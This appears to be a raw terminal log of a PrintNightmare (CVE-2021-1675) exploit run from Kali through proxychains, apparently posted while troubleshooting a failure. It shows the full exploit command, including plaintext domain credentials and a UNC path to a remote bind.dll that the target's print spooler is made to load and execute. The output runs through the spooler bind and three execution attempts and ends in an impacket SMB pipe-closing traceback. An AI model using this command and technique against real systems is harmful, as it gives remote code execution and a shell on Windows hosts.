 (root💀kali)-[/tool/CVE-2021-1675]
# proxychains python3 CVE-2021-1675.py edu.org/eas11:chen@2020@192.168.88.131 '\\192.168.88.140\smb\bind.dll'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[*] Connecting to ncacn_np:192.168.88.131[\PIPE\spoolss]
[proxychains] Strict chain ... 192.168.80.130:1080 ... 192.168.88.131:445 ... OK
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_7b3eed059f4c3e41\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\192.168.88.140\smb\bind.dll
[*] Try 1...
[*] Stage0: 0
[*] Try 2...
[*] Stage0: 0
[*] Try 3...
Traceback (most recent call last):
File "/usr/local/lib/python3.9/dist-packages/impacket/smbconnection.py", line 575, in writeFile
return self._SMBConnection.writeFile(treeId, fileId, data, offset)
File "/usr/local/lib/python3.9/dist-packages/impacket/smb3.py", line 1654, in writeFile
written = self.write(treeId, fileId, writeData, writeOffset, len(writeData))
File "/usr/local/lib/python3.9/dist-packages/impacket/smb3.py", line 1362, in write
if ans.isValidAnswer(STATUS_SUCCESS):
File "/usr/local/lib/python3.9/dist-packages/impacket/smb3structs.py", line 458, in isValidAnswer
raise smb3.SessionError(self['Status'], self)
impacket.smb3.SessionError: SMB SessionError: STATUS_PIPE_CLOSING(The specified named pipe is in the closing state.)